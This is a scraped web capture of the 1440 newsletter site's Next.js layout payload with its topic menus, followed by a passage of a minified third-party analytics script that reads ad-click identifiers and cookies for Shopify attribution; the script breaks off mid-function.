27:I[10202,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","9160","static/chunks/app/not-found-3bf20c596a842502.js"],"default"]
28:I[96196,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"FeatureFlags"]
9:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"text-[62.5%] text-black dark:text-gray-200 bg-paper dark:bg-gray-800 __variable_27aa40","data-sentry-component":"RootLayout","data-sentry-source-file":"layout.tsx","children":[["$","head",null,{"children":[["$","$L15",null,{"id":"gpt-script","strategy":"beforeInteractive","crossOrigin":"anonymous","async":true,"src":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx"}],["$","$L15",null,{"strategy":"beforeInteractive","id":"gpt-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"window.googletag = window.googletag || {cmd: []};"}],["$","$L15",null,{"strategy":"beforeInteractive","id":"dark-mode-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"\n            try {\n              // this is safeLocalStorage because of the catch(e) {}\n              const mode = localStorage.getItem('theme-mode');\n              document.documentElement.setAttribute('data-theme', mode);\n            } catch (e) {}\n          "}],["$","link",null,{"rel":"stylesheet","href":"https://use.typekit.net/qom6zam.css"}]]}],["$","$L16",null,{"data-sentry-element":"PreloadResources","data-sentry-source-file":"layout.tsx"}],["$","body",null,{"className":"relative text-body-400 font-sans","children":[[["$","$L17",null,{"tagId":"G-5ZM35L50FK","serverContainerUrl":"https://join1440.com/_metrics-ssgtm","userId":"$undefined"}],["$","$L18",null,{"gtmId":"GTM-K22HPKS","dataLayerName":"dataLayerGtm"}]],["$","$L19",null,{"data-sentry-element":"AuthProvider","data-sentry-source-file":"layout.tsx","children":["$","$L1a",null,{"data-sentry-element":"PostHogProvider","data-sentry-source-file":"layout.tsx","children":["$","$L1b",null,{"data-sentry-element":"AdProvider","data-sentry-source-file":"layout.tsx","children":["$","$L1c",null,{"data-sentry-element":"SessionProvider","data-sentry-source-file":"layout.tsx","children":["$","$L1d",null,{"reCaptchaKey":"6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR","data-sentry-element":"ReCaptchaProvider","data-sentry-source-file":"layout.tsx","children":["$","$L1e",null,{"flags":{"curation-admin-toggle":"off","finding-feed-labels":"Hide Labels","new-layouts":"off","test-aa":"A","user-saves":"A"},"data-sentry-element":"FlagsProvider","data-sentry-source-file":"layout.tsx","children":[["$","$L1f",null,{"data-sentry-element":"SiteSearchProvider","data-sentry-source-file":"layout.tsx","children":["$","$L20",null,{"menu":{"newsletter":{"id":"5180","title":"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet","date":"2025-12-20T00:00:00+00:00","slug":"epstein-deadline-peanuts-gang-and-lemon-shaped-planet"},"menus":{"edges":[{"node":{"id":"4","order":1,"coming_soon_topics":[],"topics":[{"id":"4825","name":"401(k) ","slug":"401-k"},{"id":"4224","name":"Tariffs","slug":"tariffs"},{"id":"2538","name":"Stock Market","slug":"stock-market"},{"id":"4377","name":"Wall Street","slug":"wall-street"},{"id":"2431","name":"National Debt","slug":"national-debt"},{"id":"4548","name":"Initial Public Offerings","slug":"ipos"},{"id":"420","name":"Cryptocurrency","slug":"cryptocurrency"},{"id":"41","name":"Bitcoin","slug":"bitcoin"},{"id":"4629","name":"Bonds","slug":"bonds"},{"id":"4864","name":"Student Debt","slug":"student-debt"},{"id":"4125","name":"Credit Cards","slug":"credit-cards"},{"id":"4719","name":"Creator Economy","slug":"creator-economy"},{"id":"2048","name":"Labor Unions","slug":"labor-unions"},{"id":"4010","name":"Mutual Funds","slug":"mutual-funds"},{"id":"4848","name":"Minimum Wage","slug":"minimum-wage"},{"id":"4094","name":"Investment Banking","slug":"investment-banking"},{"id":"1039","name":"Inflation","slug":"inflation"},{"id":"2689","name":"Federal Reserve","slug":"federal-reserve"},{"id":"159","name":"Venture Capital","slug":"venture-capital"},{"id":"4846","name":"Rockefellers","slug":"rockefellers"},{"id":"4460","name":"FIRE (financial independence, retire early) ","slug":"fire-financial-independence-retire-early"},{"id":"2499","name":"Mortgages","slug":"mortgage"},{"id":"4488","name":"WeWork","slug":"wework"},{"id":"4578","name":"Hedge Funds","slug":"hedge-funds"},{"id":"1886","name":"Bankruptcy","slug":"bankruptcy"},{"id":"4717","name":"Gig Economy","slug":"gig-economy"},{"id":"4320","name":"Macyâ€™s","slug":"macy-s"},{"id":"4138","name":"Sears","slug":"sears"},{"id":"4656","name":"Y Combinator","slug":"y-combinator"},{"id":"4528","name":"Certificate of Deposit","slug":"cds"},{"id":"4170","name":"Recessions","slug":"recessions"},{"id":"4299","name":"Family Offices","slug":"family-offices"},{"id":"4813","name":"Alternative Investments","slug":"alternative-investments"},{"id":"4539","name":"Temu","slug":"temu"},{"id":"389","name":"NFTs","slug":"nft"},{"id":"4230","name":"Capital Gains","slug":"capital-gains"},{"id":"4765","name":"Fintech","slug":"fintech"},{"id":"4440","name":"Dow Jones","slug":"dow-jones"},{"id":"916","name":"Warren Buffett","slug":"warren-buffett"},{"id":"4242","name":"Consulting","slug":"consulting"},{"id":"4227","name":"Trusts","slug":"trusts"},{"id":"4397","name":"Angel Investing","slug":"angel-investing"},{"id":"308","name":"Real Estate","slug":"real-estate"},{"id":"4734","name":"The Dollar","slug":"the-dollar"},{"id":"4821","name":"Life Insurance","slug":"life-insurance"},{"id":"3365","name":"Individual retirement accounts","slug":"ira"},{"id":"694","name":"Nvidia","slug":"nvidia"},{"id":"4658","name":"Homeownership","slug":"homeownership"},{"id":"4126","name":"Black Friday","slug":"black-friday"},{"id":"3254","name":"Amazon","slug":"amazon"},{"id":"4828","name":"Madison Avenue","slug":"madison-avenue"},{"id":"4735","name":"Economic Bubbles","slug":"economic-bubbles"},{"id":"1238","name":"Tipping","slug":"tipping"}],"category":{"id":"1","title":"Business & Finance","slug":"business-and-finance"}}},{"node":{"id":"5","order":2,"coming_soon_topics":[],"topics":[{"id":"531","name":"Big Bang","slug":"big-bang"},{"id":"4098","name":"Hurricanes","slug":"hurricanes"},{"id":"566","name":"Stephen Hawking","slug":"stephen-hawking"},{"id":"4111","name":"Dark Universe","slug":"dark-universe"},{"id":"407","name":"Black Holes","slug":"black-holes"},{"id":"503","name":"James Webb Space Telescope","slug":"james-webb-telescope"},{"id":"175","name":"Memory","slug":"memory"},{"id":"4363","name":"Human Genome Project","slug":"human-genome-project"},{"id":"1381","name":"Microplastics","slug":"microplastics"},{"id":"4311","name":"X (Twitter)","slug":"twitter"},{"id":"4857","name":"Climatology","slug":"climatology"},{"id":"521","name":"Jupiter","slug":"jupiter"},{"id":"461","name":"Quantum Computing","slug":"quantum-computing"},{"id":"4105","name":"Rosalind Franklin","slug":"rosalind-franklin"},{"id":"498","name":"Nobel Prize","slug":"nobel-prize"},{"id":"421","name":"Quantum Mechanics","slug":"quantum-mechanics"},{"id":"4310","name":"Brain Implants","slug":"brain-implants"},{"id":"416","name":"CRISPR","slug":"crispr"},{"id":"3457","name":"Voyager Mission","slug":"voyager"},{"id":"4046","name":"Large Language Models","slug":"large-language-models"},{"id":"3947","name":"Viking Project","slug":"viking"},{"id":"1119","name":"Solar Power","slug":"solar-power"},{"id":"673","name":"Meta","slug":"meta"},{"id":"2006","name":"Bioluminescence","slug":"bioluminescence"},{"id":"4777","name":"Microchips","slug":"microchips"},{"id":"546","name":"Nuclear Power","slug":"nuclear-power"},{"id":"4756","name":"Wind Power","slug":"wind-power"},{"id":"4566","name":"Turbulence","slug":"turbulence"},{"id":"1424","name":"Dinosaurs","slug":"dinosaurs"},{"id":"23","name":"SpaceX","slug":"spacex"},{"id":"146","name":"Google","slug":"google"},{"id":"4790","name":"Plate Tectonics","slug":"plate-tectonics"},{"id":"2947","name":"Standard Model","slug":"standard-model"},{"id":"516","name":"Earth","slug":"earth"},{"id":"4035","name":"Critical Minerals","slug":"critical-minerals"},{"id":"4120","name":"Marie Curie","slug":"marie-curie"},{"id":"271","name":"Lasers","slug":"lasers"},{"id":"4475","name":"Volcanoes","slug":"volcanoes"},{"id":"27","name":"Earthquakes","slug":"earthquakes"},{"id":"490","name":"Electric Vehicles","slug":"electric-vehicles"},{"id":"537","name":"International Space Station","slug":"international-space-station"},{"id":"2131","name":"OpenAI","slug":"openai"},{"id":"2483","name":"Tardigrades","slug":"tardigrades"},{"id":"4779","name":"Nikola Tesla","slug":"nikola-tesla"},{"id":"856","name":"Apple","slug":"apple"},{"id":"4844","name":"Self-Driving Cars","slug":"self-driving-cars"},{"id":"4283","name":"Biosphere 2","slug":"biosphere-2"},{"id":"191","name":"Microsoft","slug":"microsoft"},{"id":"2951","name":"Pollinators","slug":"pollinators"},{"id":"517","name":"Mars","slug":"mars"},{"id":"2315","name":"Bill Nye","slug":"bill-nye"},{"id":"2741","name":"Generative AI","slug":"generative-ai"},{"id":"71","name":"Deepfakes","slug":"deepfakes"},{"id":"553","name":"Space Trash","slug":"space-trash"},{"id":"709","name":"Environmental Protection Agency","slug":"epa"},{"id":"4288","name":"Particle Accelerators","slug":"particle-accelerators"},{"id":"3973","name":"Tesla","slug":"tesla"},{"id":"571","name":"General Relativity","slug":"general-relativity"},{"id":"3785","name":"Fracking","slug":"fracking"},{"id":"1190","name":"Smart Cities","slug":"smart-cities"}],"category":{"id":"3","title":"Science & Technology","slug":"science-technology"}}},{"node":{"id":"2","order":3,"coming_soon_topics":[],"topics":[{"id":"4433","name":"Semaglutides","slug":"semaglutides"},{"id":"79","name":"Sleep","slug":"sleep"},{"id":"1002","name":"Addiction","slug":"addiction"},{"id":"331","name":"Aging","slug":"aging"},{"id":"1285","name":"Alzheimer's","slug":"alzheimers"},{"id":"452","name":"Cancer","slug":"cancer"},{"id":"11","name":"Diabetes","slug":"diabetes"},{"id":"465","name":"Gut Microbiome","slug":"gut-microbiome"},{"id":"1539","name":"Exercise","slug":"exercise"},{"id":"462","name":"Blood","slug":"blood"},{"id":"1281","name":"Dreams","slug":"dreams"},{"id":"3168","name":"Insomnia","slug":"insomnia"},{"id":"997","name":"LSD","slug":"lsd"},{"id":"1935","name":"Opioids","slug":"opioids"},{"id":"1525","name":"Stem Cells","slug":"stem-cells"},{"id":"4532","name":"Superbugs","slug":"superbugs"},{"id":"4184","name":"Zoonotic Diseases","slug":"zoonotic-diseases"},{"id":"1357","name":"Biohacking","slug":"biohacking"},{"id":"4086","name":"In Vitro Fertilization","slug":"in-vitro-fertilization"},{"id":"4697","name":"Arthritis","slug":"arthritis"},{"id":"3849","name":"Near-Death Experiences","slug":"near-death-experiences"},{"id":"4866","name":"Burnout","slug":"burnout"},{"id":"4597","name":"Taste Buds","slug":"taste-buds"},{"id":"4343","name":"Penicillin","slug":"penicillin"},{"id":"971","name":"Stress","slug":"stress"},{"id":"4571","name":"Strokes","slug":"strokes"}],"category":{"id":"7","title":"Health & Medicine","slug":"health-and-medicine"}}},{"node":{"id":"3","order":4,"coming_soon_topics":[],"topics":[{"id":"1963","name":"Ancient Rome","slug":"ancient-rome"},{"id":"1862","name":"Ancient Greece","slug":"ancient-greece"},{"id":"1698","name":"Ancient Egypt","slug":"ancient-egypt"},{"id":"4024","name":"American Revolution","slug":"american-revolution"},{"id":"4429","name":"Panama Canal","slug":"panama-canal"},{"id":"620","name":"North Atlantic Treaty Organization","slug":"nato"},{"id":"4070","name":"British Empire","slug":"british-empire"},{"id":"2039","name":"Pompeii","slug":"pompeii"},{"id":"3670","name":"Soviet Union","slug":"soviet-union"},{"id":"2122","name":"Aztec Empire","slug":"aztec-empire"},{"id":"4008","name":"Apollo Program","slug":"apollo-program"},{"id":"2811","name":"The Space Race","slug":"space-race"},{"id":"4820","name":"Cuban Revolution","slug":"cuban-revolution"},{"id":"1223","name":"Medieval Europe","slug":"medieval-europe"},{"id":"4403","name":"Manhattan Project","slug":"manhattan-project"},{"id":"3055","name":"Stonehenge","slug":"stonehenge"},{"id":"2156","name":"Maya Civilization","slug":"maya-civilization"},{"id":"2108","name":"Gladiators","slug":"gladiators"},{"id":"4822","name":"Wampanoag","slug":"wampanoag"},{"id":"3955","name":"Byzantine Empire","slug":"byzantine-empire"},{"id":"2471","name":"Machu Picchu","slug":"machu-picchu"},{"id":"4794","name":"Mexican-American War","slug":"mexican-american-war"},{"id":"4366","name":"OPEC","slug":"opec"},{"id":"3208","name":"United Nations","slug":"united-nations"},{"id":"818","name":"South Korea","slug":"south-korea"},{"id":"2136","name":"Cold War","slug":"cold-war"},{"id":"4053","name":"Erie Canal","slug":"erie-canal"},{"id":"394","name":"Pearl Harbor","slug":"pearl-harbor"},{"id":"4465","name":"Wright Brothers","slug":"wright-brothers"},{"id":"4067","name":"Chernobyl Disaster","slug":"chernobyl-disaster"}],"category":{"id":"8","title":"World History","slug":"world-history"}}},{"node":{"id":"1","order":5,"coming_soon_topics":[],"topics":[{"id":"1298","name":"TikTok","slug":"tiktok"},{"id":"2139","name":"Disney","slug":"disney"},{"id":"4607","name":"YouTube","slug":"you-tube"},{"id":"3306","name":"Hollywood","slug":"hollywood"},{"id":"2693","name":"Major League Baseball","slug":"major-league-baseball"},{"id":"4679","name":"National Basketball Association","slug":"nba"},{"id":"4626","name":"Sports Betting","slug":"sports-betting"},{"id":"3999","name":"Memes","slug":"memes"},{"id":"4467","name":"Rock â€˜Nâ€™ Roll","slug":"rock-n-roll"},{"id":"2822","name":"Netflix","slug":"netflix"},{"id":"119","name":"National Parks","slug":"national-parks"},{"id":"4133","name":"Salvador DalÃ­","slug":"salvador-dali"},{"id":"1694","name":"Burning Man","slug":"burning-man"},{"id":"4490","name":"Ghosts","slug":"ghosts"},{"id":"1833","name":"Opera","slug":"opera"},{"id":"4770","name":"Walt Whitman","slug":"walt-whitman"},{"id":"4815","name":"James Beard Awards","slug":"james-beard"},{"id":"4492","name":"Steven Spielberg","slug":"steven-spielberg"},{"id":"4738","name":"Ice Cream","slug":"ice-cream"},{"id":"4369","name":"Comic-Con","slug":"comic-con"},{"id":"4596","name":"National Hockey League","slug":"national-hockey-league"},{"id":"3556","name":"Shakespeare","slug":"william-shakespeare"},{"id":"4669","name":"Dystopian Literature","slug":"dystopian-literature"},{"id":"4040","name":"X Games","slug":"x-games"},{"id":"4267","name":"Public Education","slug":"public-education"},{"id":"4054","name":"Bruce Springsteen","slug":"bruce-springsteen"},{"id":"35","name":"College Football","slug":"college-football"},{"id":"4215","name":"Fantasy Football","slug":"fantasy-football"},{"id":"4226","name":"NASCAR","slug":"nascar"},{"id":"4367","name":"'Super Mario Bros.'","slug":"super-mario-bros"},{"id":"4259","name":"Private Education","slug":"private-education"},{"id":"4805","name":"K-pop","slug":"k-pop"},{"id":"4634","name":"Marina AbramoviÄ‡","slug":"marina-abramovic"},{"id":"4438","name":"Cannes","slug":"cannes"},{"id":"485","name":"National Football League","slug":"nfl"},{"id":"4469","name":"Romanticism","slug":"romanticism"},{"id":"4316","name":"The Burrito","slug":"the-burrito"},{"id":"4451","name":"Country Music","slug":"country-music"},{"id":"4600","name":"Oktoberfest","slug":"oktoberfest"},{"id":"3859","name":"Taylor Swift","slug":"taylor-swift"},{"id":"4383","name":"Stand-up Comedy","slug":"stand-up-comedy"},{"id":"9","name":"Barbecue","slug":"barbecue"},{"id":"1761","name":"Vacationing","slug":"vacation"},{"id":"4603","name":"Bob Dylan","slug":"bob-dylan"},{"id":"4525","name":"The Marathon","slug":"the-marathon"},{"id":"4673","name":"Beat Generation","slug":"beat-generation"},{"id":"4843","name":"HBO","slug":"hbo"},{"id":"4315","name":"Flannery Oâ€™Connor","slug":"flannery-o-connor"},{"id":"4564","name":"Michelin Guide","slug":"michelin-guide"},{"id":"4254","name":"'Saturday Night Live'","slug":"saturday-night-live"},{"id":"4768","name":"Horror","slug":"horror"},{"id":"2386","name":"Day of the Dead","slug":"day-of-the-dead"},{"id":"1719","name":"Chess","slug":"chess"},{"id":"4361","name":"Soap Operas","slug":"soap-operas"},{"id":"4699","name":"Napa Valley","slug":"napa-valley"},{"id":"4350","name":"Professional Wrestling","slug":"professional-wrestling"},{"id":"4787","name":"Georgia O'Keeffe","slug":"georgia-o-keeffe"},{"id":"4262","name":"Womenâ€™s National Basketball Association","slug":"wnba"},{"id":"3766","name":"Tattoos","slug":"tattoos"},{"id":"1070","name":"Coffee","slug":"coffee"},{"id":"1856","name":"Thanksgiving","slug":"thanksgiving"},{"id":"4205","name":"Pablo Picasso","slug":"pablo-picasso"},{"id":"4059","name":"â€˜The Wizard of Ozâ€™","slug":"the-wizard-of-oz"},{"id":"4223","name":"Mark Twain","slug":"mark-twain"},{"id":"2784","name":"True Crime","slug":"true-crime"},{"id":"4833","name":"Advent","slug":"advent"},{"id":"4417","name":"Happy Hour","slug":"happy-hour"},{"id":"4386","name":"Pickleball","slug":"pickleball"},{"id":"4097","name":"New Journalism","slug":"new-journalism"},{"id":"4506","name":"Punk Rock","slug":"punk-rock"},{"id":"4455","name":"Pop Art","slug":"pop-art"},{"id":"4248","name":"Hanukkah","slug":"hanukkah"}],"category":{"id":"2","title":"Society & Culture","slug":"society-and-culture"}}}]}},"data-sentry-element":"SiteMenuProvider","data-sentry-source-file":"layout.tsx","children":["$","$L21",null,{"data-sentry-element":"SiteHeaderProvider","data-sentry-source-file":"layout.tsx","children":["$","$L22",null,{"data-sentry-element":"ThemeProvider","data-sentry-source-file":"layout.tsx","children":[["$","$3",null,{"fallback":null,"children":["$","$L23",null,{"reason":"next/dynamic","children":["$","$L24",null,{"data-sentry-element":"PostHogPageView","data-sentry-source-file":"layout.tsx"}]}]}],["$","$L25",null,{"data-sentry-element":"AuthEventTracker","data-sentry-source-file":"layout.tsx"}],false,["$","div",null,{"className":"root","children":["$","$L5",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$26","errorStyles":[],"errorScripts":[],"template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L27",null,{}],"notFoundStyles":[]}]}]]}]}]}]}],["$","$L28",null,{"definitions":{"curation-admin-toggle":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Show admin links to CMS for curators","defaultValue":"$undefined","declaredInCode":true},"finding-feed-labels":{"options":[{"value":"Hide Labels"},{"value":"Show Labels"}],"origin":"$undefined","description":"Toggle finding feed labels for debugging","defaultValue":"$undefined","declaredInCode":true},"new-layouts":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Enable new sidebar & marketing page layouts","defaultValue":"$undefined","declaredInCode":true},"test-aa":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test","defaultValue":"$undefined","declaredInCode":true},"user-saves":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test for user likes/saves feature","defaultValue":"$undefined","declaredInCode":true}},"data-sentry-element":"FeatureFlags","data-sentry-source-file":"layout.tsx"}]]}]}]}]}]}]}],["$","div",null,{"id":"floating-ui-portal"}]]}]]}]


--- FILE ---
content_type: text/javascript
request_url: https://static.getangler.ai/dist/analytics/_latest.min.js
body_size: 6514
content:
(()=>{var S=Object.defineProperty;var se=Object.getOwnPropertyDescriptor;var de=Object.getOwnPropertyNames;var ae=Object.prototype.hasOwnProperty;var f=(e,n)=>()=>(e&&(n=e(e=0)),n);var D=(e,n)=>{for(var o in n)S(e,o,{get:n[o],enumerable:!0})},ue=(e,n,o,r)=>{if(n&&typeof n=="object"||typeof n=="function")for(let t of de(n))!ae.call(e,t)&&t!==o&&S(e,t,{get:()=>n[t],enumerable:!(r=se(n,t))||r.enumerable});return e};var T=e=>ue(S({},"__esModule",{value:!0}),e);function F(e){let o=window.location.search.substring(1).split("&");for(let r=0;r<o.length;r++){let t=o[r].split("=");if(decodeURIComponent(t[0])===e)return decodeURIComponent(t[1]||"")}}function H(e,n){if(n.indexOf("?")===-1)return;let r=n.split("?")[1].split("&");for(let t=0;t<r.length;t++){let i=r[t].split("=");if(decodeURIComponent(i[0])===e)return decodeURIComponent(i[1]||"")}}function J(){let e={},n=window.location.search;return new URLSearchParams(n).forEach((r,t)=>{e[t]=r}),e}var O=f(()=>{});function N(){return crypto.randomUUID()}var V=f(()=>{});function U(e){try{if(e==="localhost"||/^\d+\.\d+\.\d+\.\d+$/.test(e)||e.includes(":"))return e;let n=e.split(".");if(n.length<2)return e;let o=["co.uk","org.uk","ac.uk","gov.uk","ltd.uk","plc.uk","sch.uk","net.uk","me.uk","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","co.nz","net.nz","org.nz","ac.nz","govt.nz","mil.nz","iwi.nz","maori.nz","geek.nz","gen.nz","kiwi.nz","school.nz","cri.nz","co.za","org.za","net.za","ac.za","gov.za","mil.za","web.za","alt.za","nom.za","sch.za","co.jp","ne.jp","or.jp","ac.jp","ad.jp","ed.jp","go.jp","gr.jp","lg.jp","co.kr","ne.kr","or.kr","ac.kr","go.kr","mil.kr","re.kr","pe.kr","seoul.kr","kyonggi.kr","co.in","net.in","org.in","ac.in","edu.in","res.in","gov.in","mil.in","nic.in","firm.in","ind.in","gen.in","com.br","net.br","org.br","edu.br","gov.br","mil.br","art.br","adv.br","esp.br","etc.br","eti.br","far.br","fnd.br","fot.br","fst.br","g12.br","geo.br","imb.br","ind.br","inf.br","jor.br","lel.br","mat.br","med.br","mus.br","not.br","ntr.br","odo.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","rec.br","slg.br","srv.br","tmp.br","trd.br","tur.br","tv.br","vet.br","zlg.br","com.ar","net.ar","org.ar","edu.ar","gov.ar","mil.ar","int.ar","gob.ar","com.mx","net.mx","org.mx","edu.mx","gob.mx","com.tr","net.tr","org.tr","edu.tr","gov.tr","mil.tr","biz.tr","info.tr","av.tr","dr.tr","gen.tr","k12.tr","name.tr","pol.tr","tel.tr","tv.tr","web.tr","com.cn","net.cn","org.cn","edu.cn","gov.cn","mil.cn","ac.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hk.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","tw.cn","xj.cn","xz.cn","yn.cn","zj.cn","com.hk","net.hk","org.hk","edu.hk","gov.hk","idv.hk","com.sg","net.sg","org.sg","edu.sg","gov.sg","per.sg","com.my","net.my","org.my","edu.my","gov.my","mil.my","name.my","co.th","ac.th","go.th","in.th","mi.th","net.th","or.th","com.ph","net.ph","org.ph","edu.ph","gov.ph","mil.ph","ngo.ph","co.id","net.id","org.id","ac.id","sch.id","go.id","mil.id","web.id","my.id","biz.id","desa.id","or.id","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","com.tw","net.tw","org.tw","edu.tw","gov.tw","mil.tw","idv.tw","game.tw","ebiz.tw","club.tw","co.il","net.il","org.il","ac.il","gov.il","idf.il","k12.il","muni.il","com.ru","net.ru","org.ru","edu.ru","gov.ru","mil.ru","int.ru","ac.ru","msk.ru","spb.ru","nnov.ru","pp.ru","com.ua","net.ua","org.ua","edu.ua","gov.ua","in.ua","pp.ua","kiev.ua","lg.ua","od.ua","com.pl","net.pl","org.pl","edu.pl","gov.pl","mil.pl","ngo.pl","pc.pl","waw.pl","krakow.pl","poznan.pl","gdansk.pl","gc.ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","k12.us","cc.us","lib.us","chtr.us","paroch.us","pvt.k12.us","com.de","com.fr","gouv.fr","presse.fr","tm.fr","asso.fr","nom.fr","com.it","gov.it","edu.it","org.it","net.it","com.es","nom.es","org.es","gob.es","edu.es","co.nl","ac.be","com.ch","co.at","or.at","ac.at","gv.at","priv.at","co.dk","co.fi","co.no","priv.no","co.se","org.se","pp.se","tm.se","brand.se","parti.se","press.se","gov.ie","com.pt","edu.pt","gov.pt","int.pt","net.pt","nome.pt","org.pt","publ.pt","com.gr","edu.gr","net.gr","org.gr","gov.gr","co.cz","co.hu","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","com.bg","org.bg","net.bg","ac.bg","edu.bg","gov.bg","biz.bg","info.bg","name.bg","com.hr","from.hr","iz.hr","name.hr","com.si","com.sk","com.ee","org.ee","fie.ee","pri.ee","com.lv","org.lv","edu.lv","gov.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","com.lt","gov.lt","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","com.ng","edu.ng","gov.ng","i.ng","mil.ng","mobi.ng","name.ng","net.ng","org.ng","sch.ng","co.ke","ne.ke","or.ke","ac.ke","sc.ke","go.ke","me.ke","mobi.ke","info.ke","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","tourism.tn","co.cl","gob.cl","gov.cl","mil.cl","com.co","net.co","nom.co","gov.co","edu.co","org.co","mil.co","rec.co","web.co","com.pe","org.pe","net.pe","edu.pe","mil.pe","gob.pe","nom.pe","sld.pe","co.ve","com.ve","edu.ve","gov.ve","info.ve","mil.ve","net.ve","org.ve","web.ve","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","com.bo","edu.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","web.bo","academia.bo","agro.bo","arte.bo","blog.bo","bolivia.bo","ciencia.bo","cooperativa.bo","democracia.bo","deporte.bo","ecologia.bo","economia.bo","empresa.bo","indigena.bo","industria.bo","info.bo","medicina.bo","movimiento.bo","musica.bo","natural.bo","nombre.bo","noticias.bo","patria.bo","politica.bo","profesional.bo","plurinacional.bo","pueblo.bo","revista.bo","salud.bo","tecnologia.bo","tksat.bo","transporte.bo","wiki.bo"],r=n.slice(-2).join(".");return o.includes(r)?n.slice(-3).join("."):r}catch(n){return console.warn("Failed to parse URL for cookie domain:",n),""}}var G=f(()=>{});function c(e){let n={};return document.cookie.split(";").forEach(function(o){let[r,t]=o.split("=");n[r.trim()]=t}),n[e]}var L=f(()=>{});function P(e,n,o=K){let r=new Date;r.setTime(r.getTime()+o*24*60*60*1e3);let t="; expires="+r.toUTCString(),i=window.location.hostname,a=U(i);a&&(document.cookie=`${e}=${n}${t}; path=/; domain=${a}`,c(e))||(document.cookie=`${e}=${n}${t}; path=/; domain=${i}`)}async function W(e,n,o,r,t=60*60*24*K){let i=U(n);if(i){let s=`${o}=${r}; path=/; domain=${i}; max-age=${t}`;if(await e.cookie.set(s),await e.cookie.get(o))return}let a=`${o}=${r}; path=/; max-age=${t}; domain=${n}`;await e.cookie.set(a)}var K,q=f(()=>{G();L();K=400});var ee={};D(ee,{shopifyV1:()=>ge});async function R(e,n,o,r){let t=n.context.document.location.hostname;await W(e,t,o,r)}async function z(e,n,o,r){try{let t=await e.cookie.get(`_aa_${o}`),i=H(o,r);return t&&i&&t===i?t:i?(R(e,n,`_aa_${o}`,i),i):t}catch(t){console.log(t);return}}async function le(e,n){try{let o=await e.cookie.get("_aid");if(o)return o;let r=N();return await R(e,n,"_aid",r),r}catch(o){return console.log(o),"NA"}}function Y(e,n=null){let o=[];for(let r in e){let t=e[r],i=n?`${n}_${r}`:r;t!==void 0&&(typeof t=="object"&&t!==null?Array.isArray(t)&&t.every(a=>typeof a=="string"||typeof a=="number")?o.push({name:i,value:t.join(",")}):o.push(...Y(t,i)):o.push({name:i,value:t}))}return o}async function X(e,n,o,r,t="",i=!1,a){let s=await n.cookie.get("_fbp"),l=await n.cookie.get("_fbc"),v=await n.cookie.get("_ga"),m=e.context.document.location.href,w=await z(n,e,"gclid",m),y=await z(n,e,"fbclid",m),I=await n.cookie.get("_ttp"),A=await z(n,e,"ttclid",m)??await n.cookie.get("ttclid"),C=await z(n,e,"ScCid",m),u=await n.cookie.get("_scid"),_=await n.cookie.get("ajs_anonymous_id"),B=e.context.document.referrer,g=o.data??{},Z=await le(n,e),p=[{name:"aid",value:Z}];if(o.name==="page_viewed"){let d="_shopify_y";await n.cookie.get(d)||R(n,e,d,o.clientId)}e.data&&e.data.cart&&!g.cart&&(g.cart=e.data.cart),e.data&&e.data.customer&&!g.customer&&(g.customer=e.data.customer),w&&p.push({name:"gclid",value:w}),y&&p.push({name:"fbclid",value:y}),I&&p.push({name:"ttp",value:I}),A&&p.push({name:"ttclid",value:A}),C&&p.push({name:"sccid",value:C}),u&&p.push({name:"scid",value:u}),_&&p.push({name:"ajs_anonymous_id",value:_});let M=o.clientId;if(a){let d=await n.cookie.get(a);d&&(M=d)}let 